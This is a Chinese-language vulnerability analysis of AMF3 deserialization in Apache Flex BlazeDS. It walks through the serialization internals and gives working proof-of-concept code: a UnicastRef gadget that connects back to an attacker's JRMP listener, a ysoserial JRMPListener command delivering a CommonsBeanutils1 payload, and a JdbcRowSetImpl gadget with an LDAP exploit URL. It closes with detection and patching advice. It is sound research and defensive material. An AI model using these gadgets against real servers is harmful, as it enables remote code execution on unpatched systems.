0x01 基本概念
AMF是Action Message Format的简称,是一种二进制序列化格式,主要用于数据交互和远程过程调用。
一个Action Message由头部(header)和主体(body)所组成。
AMF3(Action Message Format version 3)是AMF的第三版,同样是一种二进制信息编码格式,也是Flash应用在后台交互时主要使用的一种数据格式。与JSON类似,它支持不同的数据类型。考虑到向后兼容性,AMF3实际上算是AMF的一种扩展实现,并且引入了新的对象类型。
AMF3对象的新功能可以归结为两种新增加的特性,即Dynamic和Externalizable,这两种新特性描述了对象是如何进行序列化操作的:
- Dynamic:一个声明了动态特性的类实例,公共变量成员可以在程序运行时动态添加/删除到实例中;
- Externalizable:实现flash.utils.Externalizable并完全控制器成员序列化的类实例;
Dynamic特性
我们可以拿Dynamic特性与JavaBeans的功能进行对比:它允许我们通过类名及属性来创建一个对象。实际上,很多JavaBeans实体目前已经实现了这种技术,例如java.beans.Introspector、Flamingo、Flex BlazeDS和WebORB等等。
但需要注意的是,这种功能将会导致一种可利用的漏洞产生。实际上,Wouter Coekaerts早在2011年就已经将这种存在于AMF实现中的漏洞曝光了,并且还在2016年发布了相应漏洞的利用代码及PoC。
Externalizable特性
我们可以拿Externalizable特性赖于Java的java.io.Externalizable接口进行对比。实际上,很多厂商早就已经将flash.utils.IExternalizable接口的规范进行了调整,其实它与Java的java.io.Externalizable区别不大,这种特性将允许我们可以高效地对实现了java.io.Externalizable接口的类进行重构。
java.io.Externalizable接口定义了两个方法:即readExternal(java.io.ObjectInput)和writeExternal(java.io.ObjectInput),而这两个方法将允许java类完全控制序列化以及反序列化操作。这也就意味着,在程序的运行过程中不存在默认的序列化/反序列化行为以及有效性检测。因此,相对于java.io.Serializable来说,我们使用java.io.Externalizable来实现序列化/反序列化则更加的简单和高效。
0x02 使用AMF3序列化和反序列化
本地测试用的jar:flex-messaging-core-4.7.2,flex-messaging-common-4.7.2。
Person类,注意该类需要实现Serializable接口类才能实现序列化和反序列化:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| public class Person implements Serializable {
private String name;
private int age;
public Person() {
System.out.println("Person构造函数");
}
public String getName() {
System.out.println("Person.getName()");
return name;
}
public void setName(String name) {
System.out.println("Person.setName()");
this.name = name;
}
public int getAge() {
System.out.println("Person.getAge()");
return age;
}
public void setAge(int age) {
System.out.println("Person.setAge()");
this.age = age;
}
@Override
public String toString() {
return "Person [name=" + name + ", age=" + age + "]";
}
}
|
AMFDemo.java:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| public class AMFDemo {
public static void main(String[] args) throws Exception {
Person person = new Person();
person.setName("mi1k7ea");
person.setAge(6);
byte[] amf = serialize(person);
System.out.println("序列化:" + amf);
ActionMessage actionMessage = deserialize(amf);
System.out.println("反序列化:" + actionMessage);
}
public static byte[] serialize(Object data) throws IOException {
MessageBody body = new MessageBody();
body.setData(data);
ActionMessage message = new ActionMessage();
message.addBody(body);
ByteArrayOutputStream out = new ByteArrayOutputStream();
AmfMessageSerializer serializer = new AmfMessageSerializer();
serializer.initialize(SerializationContext.getSerializationContext(), out, null);
serializer.writeMessage(message);
return out.toByteArray();
}
public static ActionMessage deserialize(byte[] amf) throws ClassNotFoundException, IOException {
ByteArrayInputStream in = new ByteArrayInputStream(amf);
AmfMessageDeserializer deserializer = new AmfMessageDeserializer();
deserializer.initialize(SerializationContext.getSerializationContext(), in, null);
ActionMessage actionMessage = new ActionMessage();
deserializer.readMessage(actionMessage, new ActionContext());
return actionMessage;
}
}
|
输出:
1
2
3
4
5
6
7
8
9
10
| Person构造函数
Person.setName()
Person.setAge()
Person.getName()
Person.getAge()
序列化:[B@681a9515
Person构造函数
Person.setName()
Person.setAge()
反序列化:flex.messaging.io.amf.ActionMessage@27bc2616
|
0x03 AMF3反序列化过程
在AMF3反序列化过程中,程序会从Action消息中获取类名,构造新的对象,然后以成员值作为参数调用每个成员名对应的setter方法。这一个过程由专门的方法来实现,比如flex.messaging.io.amf.Amf3Input类中的readScriptObject()方法或者flex.messaging.io.amf.Amf0Input类中的readObjectValue()方法。
在deserialize()函数中,调用了AmfMessageDeserializer.readMessage()函数来读取Action Message内容,而在其中会调用readBody()函数来进一步读取Action Message的主体内容:

接着会调用AmfMessageDeserializer.readObject()函数:

往下跟进去,看到调用Amf0Input.readObject(),其中获取到type为17,然后调用readObjectValue():

跟进readObjectValue()函数,由于type为17,就会进入调用Amf3Input.readObject()的逻辑:

跟进Amf3Input.readObject()函数,这里获取到type为10,再调用Amf3Input.readObjectValue():
跟进Amf3Input.readObjectValue()函数,在AMF3协议中,当type数据类型为10时,则认为Java对象,就会调用readScriptObject()读取对象:
跟进readScriptObject()函数,看到调用createObjectInstance()函数来新建对象实例,可以看到是直接创建Person类实例了:
在AbstractAmfInput.createObjectInstance()函数中,调用AbstractProxy.createInstance()函数来新建实例:
再往下就是具体调用创建对象实例的函数调用过程、调用Person类构造函数。
此时函数调用栈如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <init>:7, Person
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:422, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
createDefaultInstance:120, ClassUtil (flex.messaging.util)
createInstanceFromClassName:95, AbstractProxy (flex.messaging.io)
createInstance:115, AbstractProxy (flex.messaging.io)
createObjectInstance:169, AbstractAmfInput (flex.messaging.io.amf)
readScriptObject:746, Amf3Input (flex.messaging.io.amf)
readObjectValue:154, Amf3Input (flex.messaging.io.amf)
readObject:132, Amf3Input (flex.messaging.io.amf)
readObjectValue:122, Amf0Input (flex.messaging.io.amf)
readObject:93, Amf0Input (flex.messaging.io.amf)
readObject:199, AmfMessageDeserializer (flex.messaging.io.amf)
readBody:173, AmfMessageDeserializer (flex.messaging.io.amf)
readMessage:93, AmfMessageDeserializer (flex.messaging.io.amf)
deserialize:40, AMFDemo
main:19, AMFDemo
|
继续往下调试,调用完Person类的构造函数创建了对象实例后,程序会返回到Amf3Input.readScriptObject()函数中继续执行,会通过for循环遍历属性并调用BeanProxy.setValue()函数进行属性值的设置:
我们跟进几层,看到set()函数是通过反射机制来调用目标属性的setter方法的:
往下就是反射调用对应的属性的setter方法,此时的函数调用栈如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| setName:17, Person
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
set:867, BeanProxy$BeanProperty (flex.messaging.io)
setValue:284, BeanProxy (flex.messaging.io)
readScriptObject:776, Amf3Input (flex.messaging.io.amf)
readObjectValue:154, Amf3Input (flex.messaging.io.amf)
readObject:132, Amf3Input (flex.messaging.io.amf)
readObjectValue:122, Amf0Input (flex.messaging.io.amf)
readObject:93, Amf0Input (flex.messaging.io.amf)
readObject:199, AmfMessageDeserializer (flex.messaging.io.amf)
readBody:173, AmfMessageDeserializer (flex.messaging.io.amf)
readMessage:93, AmfMessageDeserializer (flex.messaging.io.amf)
deserialize:40, AMFDemo
main:19, AMFDemo
|
接着遍历其他属性并反射调用其setter方法直至完成属性值的设置,最后返回对象实例。
此时可以看到,AMF3将对象方锦龙ActionMessage的body中,其属性值在data可看到:
0x04 AMF3反序列化漏洞
影响版本
Apache Flex BlazeDS的4.6.0.23207版本及4.7.x系列<4.7.3版本的都存在反序列化漏洞。
具体地说,是flex-messaging-xx系列jar包的4.6.0.23207版本及4.7.x系列<4.7.3版本的存在漏洞。
漏洞原理
简单地说,AMF3反序列化漏洞原理就是反序列化调用了JavaBeans存在漏洞的setter方法导致的。
复现利用
基于UnicastRef的Gadget
修改AMFDemo.java,添加生成generateUnicastRef类对象:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| public class AMFDemo {
public static void main(String[] args) throws Exception {
Object object = generateUnicastRef("192.168.10.129", 1234);
byte[] amf = serialize(object);
ActionMessage actionMessage = deserialize(amf);
System.out.println("ActionMessage: " + actionMessage);
}
public static Object generateUnicastRef(String host, int port) {
java.rmi.server.ObjID objId = new java.rmi.server.ObjID();
sun.rmi.transport.tcp.TCPEndpoint endpoint = new sun.rmi.transport.tcp.TCPEndpoint(host, port);
sun.rmi.transport.LiveRef liveRef = new sun.rmi.transport.LiveRef(objId, endpoint, false);
return new sun.rmi.server.UnicastRef(liveRef);
}
public static byte[] serialize(Object data) throws IOException {
MessageBody body = new MessageBody();
body.setData(data);
ActionMessage message = new ActionMessage();
message.addBody(body);
ByteArrayOutputStream out = new ByteArrayOutputStream();
AmfMessageSerializer serializer = new AmfMessageSerializer();
serializer.initialize(SerializationContext.getSerializationContext(), out, null);
serializer.writeMessage(message);
return out.toByteArray();
}
public static ActionMessage deserialize(byte[] amf) throws ClassNotFoundException, IOException {
ByteArrayInputStream in = new ByteArrayInputStream(amf);
AmfMessageDeserializer deserializer = new AmfMessageDeserializer();
deserializer.initialize(SerializationContext.getSerializationContext(), in, null);
ActionMessage actionMessage = new ActionMessage();
deserializer.readMessage(actionMessage, new ActionContext());
return actionMessage;
}
}
|
测试下代码能否正常运行,监听下端口,看看是否能够成功建立连接:
此时,我们成功与客户端建立了一条通信连接,而且使用的还是Java RMI传输协议。
利用ysoserial工具,前提是目标环境存在可被反序列化利用的类,这里假设存在CommonsBeanutils1:
1
| java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1234 CommonsBeanutils1 calc.exe
|
在Kali运行该命令开启JRMPListener监听,运行程序后Kali端接受到数据后就会发送payload,在Windows端就会弹计算器:
基于JdbcRowSetImpl的Gadget
JdbcRowSetImpl这条Gadget十分经典,原理和调试分析就不多说了,直接看PoC示例。
注意,下面的代码写得有问题,只是给个示例方便自己记录一下,后面再进行分析修改。
修改AMFDemo.java,传入一个JdbcRowSetImpl类对象进行反序列化,其中设置了DataSourceName和AutoCommit属性值:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| public class AMFDemo {
public static void main(String[] args) throws Exception {
Object object = createPoC("127.0.0.1", 1389);
byte[] amf = serialize(object);
ActionMessage actionMessage = deserialize(amf);
}
public static Object createPoC(String host, int port) {
com.sun.rowset.JdbcRowSetImpl jdbcRowSet = new com.sun.rowset.JdbcRowSetImpl();
try {
jdbcRowSet.setDataSourceName("ldap://" + host + ":" + port + "/Exploit");
jdbcRowSet.setAutoCommit(true);
} catch (Exception e) {
e.printStackTrace();
}
return jdbcRowSet;
}
...
|
之所以能触发,和AMF3没有直接关系,是前面初始化JdbcRowSetImpl类对象的时候触发的:

调试分析
这里只对UnicastRef这条Gadget进行调试分析。
反序列化过程在之前已经整体跟踪分析过了,我们看下关键的几个地方。
我们直接在UnicastRef.invoke()方法上打断点,调试直接运行到这,此时函数调用栈如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| invoke:377, UnicastRef (sun.rmi.server)
dirty:-1, DGCImpl_Stub (sun.rmi.transport)
makeDirtyCall:378, DGCClient$EndpointEntry (sun.rmi.transport)
registerRefs:320, DGCClient$EndpointEntry (sun.rmi.transport)
registerRefs:156, DGCClient (sun.rmi.transport)
read:312, LiveRef (sun.rmi.transport)
readExternal:493, UnicastRef (sun.rmi.server)
readExternalizable:828, Amf3Input (flex.messaging.io.amf)
readScriptObject:757, Amf3Input (flex.messaging.io.amf)
readObjectValue:154, Amf3Input (flex.messaging.io.amf)
readObject:132, Amf3Input (flex.messaging.io.amf)
readObjectValue:122, Amf0Input (flex.messaging.io.amf)
readObject:93, Amf0Input (flex.messaging.io.amf)
readObject:199, AmfMessageDeserializer (flex.messaging.io.amf)
readBody:173, AmfMessageDeserializer (flex.messaging.io.amf)
readMessage:93, AmfMessageDeserializer (flex.messaging.io.amf)
deserialize:55, AMFDemo
main:16, AMFDemo
|
在UnicastRef.invoke()函数中,调用了executeCall()函数,其实就是一个远程TCP连接调用:
跟进StreamRemoteCall.executeCall()函数中,看到该方法直接从in数据库中进行了readObject()操作:
再往下,就是调用ObjectInputStream.readObject()的Java原生反序列化的内容了。由于目标环境存在可被反序列化漏洞利用的CommonsBeanutils1相关的jar包(commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2),因此Kali会通过建立的TCP连接把CommonsBeanutils1对应的payload发送过来这个readObject()中进行反序列化操作,从而触发漏洞。
此时函数调用栈为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| readObject:371, ObjectInputStream (java.io)
executeCall:245, StreamRemoteCall (sun.rmi.transport)
invoke:379, UnicastRef (sun.rmi.server)
dirty:-1, DGCImpl_Stub (sun.rmi.transport)
makeDirtyCall:378, DGCClient$EndpointEntry (sun.rmi.transport)
registerRefs:320, DGCClient$EndpointEntry (sun.rmi.transport)
registerRefs:156, DGCClient (sun.rmi.transport)
read:312, LiveRef (sun.rmi.transport)
readExternal:493, UnicastRef (sun.rmi.server)
readExternalizable:828, Amf3Input (flex.messaging.io.amf)
readScriptObject:757, Amf3Input (flex.messaging.io.amf)
readObjectValue:154, Amf3Input (flex.messaging.io.amf)
readObject:132, Amf3Input (flex.messaging.io.amf)
readObjectValue:122, Amf0Input (flex.messaging.io.amf)
readObject:93, Amf0Input (flex.messaging.io.amf)
readObject:199, AmfMessageDeserializer (flex.messaging.io.amf)
readBody:173, AmfMessageDeserializer (flex.messaging.io.amf)
readMessage:93, AmfMessageDeserializer (flex.messaging.io.amf)
deserialize:55, AMFDemo
main:16, AMFDemo
|
0x05 检测与方法
检测方法
全局搜索是否使用flex-messaging-xx系列jar包,且版本是否<4. 7.3;
若是则全局搜索如下关键代码排查,主要看AmfMessageDeserializer.readMessage()函数的参数是否外部可控:
1
2
3
| import flex.messaging.io.
AmfMessageDeserializer
readMessage(
|
防御方法
将flex-messaging相关jar包升级到4.7.3版本以上。
0x06 参考
【技术分享】Java AMF3 反序列化漏洞分析